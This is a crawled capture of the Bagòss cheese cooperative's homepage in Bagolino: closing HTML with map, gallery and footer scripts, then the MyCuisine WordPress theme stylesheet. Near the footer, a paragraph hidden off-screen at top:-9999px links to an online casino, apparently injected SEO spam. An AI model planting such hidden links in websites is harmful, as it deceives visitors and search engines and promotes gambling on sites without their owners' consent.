									   mapTypeId: google.maps.MapTypeId.HYBRID
									};
									
									map = new google.maps.Map(document.getElementById("gmaps-container"), myOptions);
									   var marker = new google.maps.Marker({
									   position: results[0].geometry.location,
									   map: map
									});

									var contentString = '<div id="et-gmaps-content">'+
									'<div id="bodyContent">'+
									'<p><a target="_blank" href="https://maps.google.com/maps?f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q='+escape(results[0].formatted_address)+'&amp;ie=UTF8&amp;view=map">'+results[0].formatted_address+'</a>'+
									'</p>'+
									'</div>'+
									'</div>';
									
									var infowindow = new google.maps.InfoWindow({
									   content: contentString,
									   maxWidth: 100
									});

									google.maps.event.addListener(marker, 'click', function() {
									   infowindow.hide(map,marker);
									});

									google.maps.event.trigger(marker, "click");

								 } else {
									//alert("Geocode was not successful for the following reason: " + status);
								 }
							  }
							  //]]>
							</script>
							<p>Il Bagòss autentico è prodotto solo a <a href="http://www.bagossbagolino.it/bagolino">Bagolino</a>, in provincia di Brescia, in 28 piccole aziende</p>
							
																
									</div> <!-- end .home-block -->
							<div class="home-block last">
										
										
																		<h3 class="title">La cooperativa</h3>
																<div class="testimonials-item">
										<div class="testimonials-item-bottom">
											<div class="testimonials-item-content">
																																				<p class="author">La cooperativa &#8211; home page</p>
												<p><strong>La cooperativa Valle di Bagolino</strong> è l&#8217;unica Cooperativa che produce il <strong>Bagòss</strong>. Raccoglie il 97% dei produttori attuali e ha costituito un marchio da imprimere a freddo direttamente sul formaggio su tutta la circonferenza della forma.</p>
<p><a title="La Cooperativa" href="http://www.bagossbagolino.it/?page_id=7">Chi siamo</a></p>
											</div> 	<!-- end .testimonials-item-content -->
										</div> <!-- end .testimonials-item-bottom -->
									</div> <!-- end .testimonials-item -->
																						</div> <!-- end .home-block -->
								
		<div class="browse-menu"><span>I nostri partner</span></div>
		<div id="bottom-shadow"></div>
	</div> 	<!-- end .container -->

	</div> <!-- end #content-area -->	
		
	<div id="footer">
		<div class="container">
<p id="partners"><img class="size-full wp-image-91" alt="logoComune" src="http://www.bagossbagolino.it/wp-content/uploads/2013/02/logoComune.png" width="129" height="70" /><img class="size-full wp-image-95" alt="logoProloco" src="http://www.bagossbagolino.it/wp-content/uploads/2013/02/logoProloco.png" width="101" height="69" /><img class="size-full wp-image-92" alt="logoConsorzio" src="http://www.bagossbagolino.it/wp-content/uploads/2013/02/logoConsorzio.png" width="122" height="68" /> <img class="size-full wp-image-93" alt="logoManiva" src="http://www.bagossbagolino.it/wp-content/uploads/2013/02/logoManiva.png" width="102" height="48" /> <img class="size-full wp-image-94" alt="logoManivaski" src="http://www.bagossbagolino.it/wp-content/uploads/2013/02/logoManivaski.png" width="138" height="59" /></p>

<p>©2026 <strong>Cooperativa Valle di Bagolino scarl</strong> - Via Parrocchia 34, 25072 Bagolino (BS)</p>

							<!-- <div id="footer-widgets" class="clearfix">
														</div> <!-- end #footer-widgets -->
						
			<div id="footer-bottom" class="clearfix">
								<p>Realizzazione sito <a href="http://www.kioostudio.it">kioo studio</a></p>
			</div> 	<!-- end #footer-bottom -->	
		</div> 	<!-- end .container -->	
	</div> <!-- end #footer -->
	
	<script src="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/js/cufon-yui.js" type="text/javascript"></script>
<script src="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/js/League_Gothic_400.font.js" type="text/javascript"></script>
<script src="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/js/superfish.js" type="text/javascript"></script>
<script src="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/js/custom.js" type="text/javascript"></script>	
<!--[if lte IE 7]>
<div id="oiea">
	<p>
    	<strong>Oh oh! Che succede?</strong>
         Questo sito potrebbe non visualizzarsi correttamente perché stai utilizzando un browser molto vecchio e non sicuro. Per risolvere scarica uno di questi browser:
    </p>
    <ul>
		<li title="Chrome" class="chrome"><a href="http://www.google.com/chrome">Chrome</a></li>
    	<li title="Firefox" class="ff"><a href="http://www.getfirefox.com/">Firefox</a></li>
        <li title="Safari" class="safari"><a href="http://www.apple.com/safari/download/">Safari</a></li>
        <li title="Internet Explorer" class="ie"><a href="http://www.microsoft.com/Windows/internet-explorer/">Internet Explorer</a></li>
    </ul>
</div>
<![endif]-->

<p style="position:absolute; top:-9999px;">Gioca su <a href="https://vincispin.it/">vincispin</a> e scopri un mondo dove ogni partita è un opportunità per vincere. Slot, tavoli live e promozioni ti aspettano in un ambiente sicuro e coinvolgente</p><script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_ecd835e1e24d3754284cf8f256b2c717 = {"ID":"ecd835e1e24d3754284cf8f256b2c717","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":false,"ajax_pagination":false,"use_imagebrowser_effect":false,"template":"\/var\/www\/vhosts\/bagossbagolino.it\/httpdocs\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":50,"image_height":50,"widget_setting_title":"&nbsp;","widget_setting_before_widget":"<li id=\"ngg-images-2\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h2 class=\"entry-title widgettitle\">","widget_setting_after_widget":"<\/div><\/li>","widget_setting_after_title":"<\/h2>","widget_setting_width":50,"widget_setting_height":50,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":["2","6","9","12","13","15","16","24","27","29","30","35"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ecd835e1e24d3754284cf8f256b2c717","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-2","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_ecd835e1e24d3754284cf8f256b2c717.wordpress_page_root = "http:\/\/www.bagossbagolino.it\/ciao-mondo\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.bagossbagolino.it\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Immagine","of":"di","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js?ver=4.0.3" id="thickbox-0-js"></script>
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js?ver=4.0.3" id="thickbox-1-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bagossbagolino.it/wp-content/themes/MyCuisine/style.css
body_size: 6978
content:
/*
Theme Name: MyCuisine
Theme URI: http://www.elegantthemes.com/gallery/
Version: 2.2
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { line-height: 18px; font-family: Georgia, serif; font-size: 12px; color: #716851; text-shadow: 1px 1px 1px #ffffff; background-color:#f2f1e8; overflow-x: hidden; }

a { text-decoration: none; color: #5a863c; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #808080; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #808080; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 24px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#top { overflow: hidden; background: url(images/top-bg.png) repeat-x; }
	.container { text-align: left; margin: 0 auto; width: 960px; position: relative; }
	#top .container { height: 465px; padding-top: 27px; }
		#menu-right { width:2000px; position: absolute; left: 960px; top: 27px; height: 70px; background: url(images/menu-bg.png) repeat-x; }
		#menu-bar { background: url(images/menu-bar.png) no-repeat; padding-left: 291px; position: relative; height: 87px; }
			#menu-content { background: url(images/menu-bg.png) repeat-x; height: 70px; }
				#logo { position: absolute; top: 19px; left: 20px; }
				ul#top-menu { float: right; }
	
#content-area { background: url(images/content-bg.png); border-bottom: 1px solid #dddbbf; }	
	#quote { background: url(images/quote-bg.png) repeat-x; height: 132px; margin-bottom: 57px; }
		#quote .container { text-align: center; background: url(images/stars-bg.png) no-repeat center 95%; padding-top: 30px; padding-bottom: 17px;}				
			#quote-shadow { background: url(images/quote-shadow.png) no-repeat; width: 960px; height: 8px; left: 0px; bottom: -19px; position: absolute; }
				p#quote-line-1 { font-family: 'Goudy Bookletter 1911', Georgia, serif; font-size: 30px; color: #654e2d; text-shadow: 1px 1px 1px #ffffff; font-style: normal; }
				p#quote-line-2 { color:#b4a48d; font-family: 'Goudy Bookletter 1911', Georgia, serif; font-size: 14px; text-shadow: 1px 1px 1px #ffffff; text-transform: uppercase; font-style: normal; }
				
		.home-block { float: left; width: 260px; margin-right: 90px; margin-bottom: 60px; font-style: italic; color: #92907c; }
			.home-block p { line-height: 21px; }
				span.hours_of_work { color: #cac6a1; font-style: normal; font-size: 18px; text-transform: uppercase; }
				span.work_hours_text { font-size: 14px; font-style: normal; color: #442917; margin: 0 8px 0 6px; }
		.last { margin-right: 0px; }
			.home-block h3.title { color:#cac6a1; font-size:22px; text-transform: uppercase; padding-bottom: 13px; text-shadow: 1px 1px 1px #ffffff; }
				.home-block .thumb { display:block; float:left; position:relative; margin-right: 22px;}
					.home-block .item-image { margin-top:6px; margin-left:6px; }
					.home-block span.overlay { background:url(images/overlay.png) no-repeat;
display:block; height:69px; left:0px; position:absolute; top:0px; width:69px; }
				.home-block h4.title { font-size: 22px; text-shadow: 1px 1px 1px #ffffff; }
					.home-block h4.title a { text-decoration: none; color: #442917; }
			.testimonials-item  { background: url(images/testimonials-bg.png) no-repeat; padding-top: 9px; width: 259px; }
				.testimonials-item-bottom { background: url(images/bottom-testimonials-bg.png) no-repeat left bottom; padding-bottom: 32px; width: 259px; }
					.testimonials-item-content { background: url(images/content-testimonials-bg.png) repeat-y; width: 259px; }
						.testimonials-item .thumb { display:block; float:left; position:relative; margin: 5px 21px 0px 14px;}
							.testimonials-item .item-image { margin-top:6px; margin-left:6px; }
							.testimonials-item span.overlay { background:url(images/overlay.png) no-repeat; display:block; height:69px; left:0px; position:absolute; top:0px; width:69px; }
						p.author { color: #442917; font-size: 22px; padding-top: 12px; padding-bottom:0px;text-shadow: 1px 1px 1px #ffffff; }	
						.testimonials-item p { padding-right: 20px; padding-left: 20px; }
			.browse-menu { background:url(images/browse-menu.png) no-repeat right bottom; color:#ffffff; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); font-style: normal; display:block; font-size:16px; padding-right:19px; position: absolute; text-decoration:none; height: 38px; left: 410px; bottom: -18px; z-index: 5; }
			.browse-menu:hover { color:#eeeeee; }
				.browse-menu span { background:url(images/browse-menu.png) no-repeat; display:block; padding-left: 19px; height: 38px; padding-top: 9px; }
			#bottom-shadow { background: url(images/bottom-shadow.png) no-repeat; width: 960px; height: 9px; left: 0px; bottom: -1px; position: absolute; }	
			

#page-bg { background: #471414 url(images/page-top.jpg) no-repeat center bottom; }
body.page #page-bg { background: #471414 url(images/page-top.jpg) no-repeat center bottom !important; }
	#page-bottom { background: url(images/bottom-bg.png) repeat-x left bottom; position: relative; }				
	#page-top { background: url(images/top-bg.png) repeat-x; position: relative; }
		#category-name { padding-top: 51px; }
			#page-top h1.category-title { color: #ffffff; font-size: 48px; font-style: normal; text-transform: uppercase; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); }
			#page-top p.meta-info { font-style: normal; font-weight: bold; font-family: Helvetica, Arial, sans-serif; font-size: 14px; color: #dacba7; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); margin-top: -12px; }
				#page-top p.meta-info a { color: #dacba7; }
					#page-top p.meta-info a:hover { color: #fff; text-decoration: none; }
	#breadcrumbs { background: url(images/breadcrumbs-bg.png) repeat-x; height: 72px; color:#766255; font-size: 14px; text-shadow: 1px 1px 1px #ffffff; text-transform: uppercase; font-style: normal; }
		#breadcrumbs-text { float: left; width: 685px; }
	#breadcrumbs .container { padding-top: 30px; background: url(images/breadrcumbs-top-shadow.png) no-repeat 0 2px; }				
		#breadcrumbs-shadow { background: url(images/quote-shadow.png) no-repeat; width: 960px; height: 8px; left: 0px; bottom: -23px; position: absolute; }
			#breadcrumbs a { color:#b4a48d; text-decoration: none; }
				#breadcrumbs a:hover { color: #766255; }
				#breadcrumbs .raquo { color:#b4a48d; }
			#search-form { float: right; background: url(images/search-bg.png) no-repeat; height: 37px; margin-top: -11px; }
				#search-form #searchinput { background: none; border: none; float: left; font-family: Georgia, serif; font-style: italic; margin: 10px 20px 0 0px; width: 135px; padding-left: 18px; font-size: 12px; color: #a1a0a0; text-shadow: 1px 1px 1px #ffffff; }
				#searchbutton { background: url(images/search_btn.png) no-repeat; width: 87px; height: 38px; border: none; font-size: 16px; color: #ffffff; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); padding-bottom: 7px; font-family: Georgia,serif; line-height: 33px; }
		
		#content { padding: 50px 0 15px; }
			#left-area { width: 700px; float:left; }
			#sidebar { width: 260px; float:left; }
				.post { padding:0px 85px 50px 0px; }
					.post p { line-height:21px; }
					#left-area .post-thumbnail { display:block; float:left; position:relative; margin-right: 30px;}
					#left-area .post-thumb { margin-top:6px; margin-left:6px; }
						#left-area span.post-overlay { background:url(images/post-overlay.png) no-repeat;
display:block; height:226px; left:0px; position:absolute; top:0px; width:226px; }	

body.home #page-bg { background: none; }

a.readmore { display: block; background: url(images/readmore.png) no-repeat bottom right; float: right; padding: 0 19px 0 0; color: #fff; font-size: 16px; font-family: Georgia, serif; font-weight: normal; line-height: 34px; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); }
	a.readmore span { display: block; background: url(images/readmore.png) no-repeat; height: 38px; padding: 0 0 0 19px; }
	a.readmore:hover { color: #eee; }
	
span.price-tag { display: block; background: url(images/price-tag.png) no-repeat bottom left; padding-left: 8px; position: absolute;
top: 12px; left: -8px; font-size: 18px; }
	span.price-tag span { display: block; background: url(images/price-tag.png) no-repeat top right; padding: 6px 9px 0 0; height: 31px; color: #fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.5); font-style: normal; }
.thumb a:hover { text-decoration: none; }

.post h2.title { font-size: 32px; text-transform: uppercase; }
	.post h2.title a { color: #CAC6A1; }
	.post h2.title a:hover { color: #111; text-decoration: none; }
	
	.post ul, .comment-content ul { list-style-type: disc; padding: 10px 0px 10px 20px; }
	.post ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }
		.post ul li ul, .post ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }
		.post ol li ul, .post ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }
			
	.fullwidth #left-area { width: 960px; }
		.fullwidth #left-area .post, .fullwidth #comment-wrap { padding-right: 0; }
		
	#comment-wrap ul.children { padding-left: 80px; }
	
	.depth-2 .comment-top { background: url(images/comment-top-d2.png) no-repeat; }
		.depth-2 .comment-bottom { background: url(images/comment-bottom-d2.png) no-repeat bottom left; }
			.depth-2 .comment-container { background: url(images/comment-bg-d2.png) repeat-y; width: 450px; }
			
	.depth-3 .comment-top { background: url(images/comment-top-d3.png) no-repeat; }
		.depth-3 .comment-bottom { background: url(images/comment-bottom-d3.png) no-repeat bottom left; }
			.depth-3 .comment-container { background: url(images/comment-bg-d3.png) repeat-y; width: 370px; }
			
	.depth-4 .comment-top { background: url(images/comment-top-d4.png) no-repeat; }
		.depth-4 .comment-bottom { background: url(images/comment-bottom-d4.png) no-repeat bottom left; }
			.depth-4 .comment-container { background: url(images/comment-bg-d4.png) repeat-y; width: 290px; }
			
	.depth-5 .comment-top { background: url(images/comment-top-d5.png) no-repeat; }
		.depth-5 .comment-bottom { background: url(images/comment-bottom-d5.png) no-repeat bottom left; }
			.depth-5 .comment-container { background: url(images/comment-bg-d5.png) repeat-y; width: 210px; }
			
	.fullwidth .comment-top { background: url(images/comment-top-fullwidth-d1.png) no-repeat; }
		.fullwidth .comment-bottom { background: url(images/comment-bottom-fullwidth-d1.png) no-repeat bottom left; }
			.fullwidth .comment-container { background: url(images/comment-bg-fullwidth-d1.png) repeat-y; width: 878px; }
	
	.fullwidth .depth-2 .comment-top { background: url(images/comment-top-fullwidth-d2.png) no-repeat; }
		.fullwidth .depth-2 .comment-bottom { background: url(images/comment-bottom-fullwidth-d2.png) no-repeat bottom left; }
			.fullwidth .depth-2 .comment-container { background: url(images/comment-bg-fullwidth-d2.png) repeat-y; width: 798px; }
			
	.fullwidth .depth-3 .comment-top { background: url(images/comment-top-fullwidth-d3.png) no-repeat; }
		.fullwidth .depth-3 .comment-bottom { background: url(images/comment-bottom-fullwidth-d3.png) no-repeat bottom left; }
			.fullwidth .depth-3 .comment-container { background: url(images/comment-bg-fullwidth-d3.png) repeat-y; width: 718px; }
			
	.fullwidth .depth-4 .comment-top { background: url(images/comment-top-fullwidth-d4.png) no-repeat; }
		.fullwidth .depth-4 .comment-bottom { background: url(images/comment-bottom-fullwidth-d4.png) no-repeat bottom left; }
			.fullwidth .depth-4 .comment-container { background: url(images/comment-bg-fullwidth-d4.png) repeat-y; width: 638px; }
			
	.fullwidth .depth-5 .comment-top { background: url(images/comment-top-fullwidth-d5.png) no-repeat; }
		.fullwidth .depth-5 .comment-bottom { background: url(images/comment-bottom-fullwidth-d5.png) no-repeat bottom left; }
			.fullwidth .depth-5 .comment-container { background: url(images/comment-bg-fullwidth-d5.png) repeat-y; width: 558px; }
		
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/ 
/*------------------------------------------------*/

ul#top-menu li { margin-left: 4px; }
	ul#top-menu a { font-size: 12px; color: #ffffff; text-decoration: none; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); text-transform: uppercase; line-height: 67px; display: block; padding: 0px 10px; }
	ul#top-menu a:hover { color: #eee4ba;}
	ul#top-menu > li.current_page_item > a, ul#top-menu > li.current-menu-item > a { color: #eee4ba !important; font-style: italic; background: url(images/current-bg.png) repeat-x 0px 3px; height: 65px; }
	
	ul#top-menu li ul { width: 163px !important; padding: 8px 6px 12px 29px; background: #e7e7e7 url(images/dropdown-bg.png) repeat-y; top: 65px !important; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); border-bottom: 1px solid #b0ab9d; z-index: 9999px; display: none; }
		ul#top-menu li ul li { margin: 10px 0; }
			ul#top-menu li ul li a { line-height: 21px; padding: 0; width: 155px; }
			
				ul#top-menu li:hover ul ul, ul#top-menu li.sfHover ul ul { top: -19px !important; left: 170px !important; border-top: 1px solid #b0ab9d; }
	
/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

#featured { background: #342D23; height: 465px; }
	#page-top .slide { position: relative; width: 100%; height: 465px; display: none; }
	#page-top .active { display: block; }
	#page-top #main-area .container { height: 230px; padding-top: 27px; }
	body.page #page-top #main-area { position: relative !important; }
		body.page #page-top #main-area .container { height: 230px !important; padding-top: 27px !important; }
	
		body.home #page-top #main-area { position: absolute; width: 100%; top: 0; left: 0; }
			body.home #page-top #main-area .container { height: 85px; }
		#page-top .slide .description { padding: 167px 0 0 20px; width: 365px; color: #fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.5); font-size: 14px; font-family: Helvetica, Arial, sans-serif; font-weight: bold; }
			#page-top .slide .descright .description { float: right; }
		#page-top .slide .description, #page-top .slide .description p { line-height: 21px; }
		#page-top h2.title { font-size: 48px; text-transform: uppercase; }
			#page-top h2.title a { color: #fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); }
			#page-top h2.title a:hover { text-decoration: none; }
	body.home #page-bottom #controllers { position: absolute; bottom: -13px; left: 0; width: 100%; }
	
	#page-bottom #controllers .container { background: url(images/switcher_shadow.png) no-repeat bottom center; padding-bottom: 13px; }
		#controllers #switcher { padding-left: 9px; background: url(images/switcher_left.png) no-repeat; float: left; margin-left: 413px; }
			#controllers #switcher-right { padding-right: 9px; background: url(images/switcher_right.png) no-repeat top right; }
				#controllers #switcher-content { height: 20px; background: url(images/switcher_bg.png) repeat-x; padding: 11px 5px 0 8px; }
					#controllers #switcher-content a { display: inline-block; text-indent: -9999px; background: url(images/switcher-item.png) no-repeat; width: 15px; height: 15px; margin-right: 2px; }
					#controllers #switcher-content a.active { background: url(images/switcher-item-active.png) no-repeat; }
	
	.slide-top-shadow { background: url(images/top-bg.png) repeat-x; position: absolute; top: 0; left: 0; width: 100%; height: 11px; }
	.slide-bottom-shadow { background: url(images/bottom-bg.png) repeat-x; position: absolute; bottom: 0; left: 0; width: 100%; height: 9px; }
		
	#featured a.readmore { margin-top: 8px; float: left; }
		
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { padding-right: 85px; }
	h3#comments, h3#reply-title span { font-size: 30px; color: #cac6a1; text-transform: uppercase; }
	.comment-body { position: relative; padding-left: 82px; margin-bottom: 30px; }
		.avatar-container { position: absolute; top: 0; left: 0; }
			.avatar-box { position: relative; }
				.avatar-box img { margin: 6px 0 0 6px; }
				.avatar-overlay { position: absolute; top: 0; left: 0; display: block; background: url(images/avatar-overlay.png) no-repeat; }
				.avatar-box, .avatar-overlay { width: 68px; height: 68px; }
				span.comment-date { display: block; text-align: center; color: #92907c; font-size: 11px; padding-top: 9px; font-style: italic; }
				
		.comment-top { background: url(images/comment-top.png) no-repeat; padding-top: 9px; }
			.comment-bottom { background: url(images/comment-bottom.png) no-repeat bottom left; padding-bottom: 26px; }
				.comment-container { background: url(images/comment-bg.png) repeat-y; width: 530px; }
					.comment-wrap { padding: 18px 18px 8px 29px; }
						.comment-meta { color: #442917; font-size: 24px; margin-bottom: 12px; }
						span.fn, span.fn a { color: #442917; }
						span.fn a:hover { color: #000; text-decoration: none; }
		
		.comment-arrow { background: url(images/comment-arrow.png) no-repeat; width: 9px; height: 20px; position: absolute; top: 23px; left: 74px; }
		
		.reply-container { display: block; background: url(images/readmore.png) no-repeat bottom right; float: right; padding: 0 19px 0 0; font-size: 16px; font-family: Georgia, serif; font-weight: normal; line-height: 34px; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); }
			.reply-container a { display: block; background: url(images/readmore.png) no-repeat; height: 38px; padding: 0 0 0 19px; color: #fff; }
			.reply-container a:hover { color: #eee; text-decoration: none; }
			
		ol.commentlist { margin-top: 20px; }
						
#commentform textarea#comment { width: 96%; }
	#commentform input[type=text] { width: 38%; }

	li.comment #respond textarea { width: 94% !important; }
	li.comment #respond input[type=text] { width: 48% !important; }
		
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
	
#footer { background: #f2f1e8 url(images/footer-bg.png) repeat-x; padding-top: 35px; }	
	#footer-widgets { border-bottom: 1px solid #dcd7b1; }
		.footer-widget { width: 266px; margin-right: 80px; float: left; margin-top:11px; margin-bottom: 25px; }
		.last { margin-right: 0px; }
			h4.widgettitle, h2.category_name { font-size: 22px; color: #cac6a1; padding-bottom: 12px; text-shadow: 1px 1px 1px #ffffff; text-transform: uppercase; text-shadow: 1px 1px 1px #ffffff; }
			#footer-logo { margin-top: -3px; }
				#footer-logo span { color: #92907c; text-shadow: 1px 1px 1px #ffffff; font-size: 12px; display: block; margin-bottom: -8px; }
			.footer-widget { line-height: 20px; color: #442917; text-shadow: 1px 1px 1px #ffffff; }
				.footer-widget a { color: #442917; text-shadow: 1px 1px 1px #ffffff; }
				.footer-widget a:hover { color: #000000; text-decoration: none; }
			.footer-widget ul { margin-bottom:8px;  }
				.footer-widget ul ul { margin-bottom:0; }
					.footer-widget ul li { background:url(images/sidebar-bullet.png) no-repeat 0 7px; padding:0px 0 10px 13px; }
					.footer-widget ul li ul { margin:0 0 -3px; padding:5px 0 0 7px; }

	#footer-bottom { text-align: center; }
		ul#bottom-menu { background: url(images/bottom-menu-bg.png) no-repeat top center; padding-top: 30px; padding-bottom: 15px; }
		.nobg ul#bottom-menu { background: none; }
			ul#bottom-menu li { font-size: 12px; padding-right: 16px; text-transform: uppercase; display: inline; }
				ul#bottom-menu li a { color:#442917; }
					ul#bottom-menu li a:hover {text-decoration: none; color: #a29d79; } 
						ul#bottom-menu li.current_page_item a { color: #a29d79 !important; font-style: italic; }
		p#copyright { font-size:12px; color:#92907c; padding-bottom: 25px; }	
			p#copyright a { color:#686650; }
		ul#bottom-menu.nobg { background:none !important; }
	
/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

#sidebar h4.widgettitle { font-size: 22px; color: #cac6a1; text-transform: uppercase; padding: 0px 10px 13px; text-shadow: 1px 1px 1px #ffffff; }
.widget { width: 259px; background: url(images/testimonials-bg.png) no-repeat; padding-top: 9px; margin-bottom: 25px; }
	.widget-bottom { background: url(images/bottom-widget-bg.png) no-repeat left bottom; padding-bottom: 27px; }
		.widget-content { background: url(images/content-testimonials-bg.png) repeat-y; padding: 7px 8px 9px 27px; color: #442917; line-height: 21px; text-shadow:1px 1px 1px rgba(0,0,0,0.1); }
			.widget ul li { padding: 6px 0 6px 11px; background: url(images/sidebar-bullet.png) no-repeat 0 15px; }
				.widget ul ul { padding: 0 0 0 10px; }
				.widget ul li a { color:#442917; text-shadow:1px 1px 1px rgba(0,0,0,0.1); text-decoration: none; }
					.widget ul li a:hover { color:#000000; }
			
/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
